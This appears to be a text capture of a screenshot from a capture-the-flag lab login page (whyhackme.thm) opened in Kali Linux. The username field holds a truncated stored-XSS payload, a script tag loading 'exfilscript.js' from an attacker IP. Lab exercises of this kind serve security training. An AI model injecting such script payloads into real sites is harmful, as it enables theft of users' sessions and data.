 whyhackme.thm/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Enter ur username and password
Username:
t src=http://10.2.37.37/exfilscript.js></script>
Password:
••••••••
Submit
To logout visit /logout.php or click here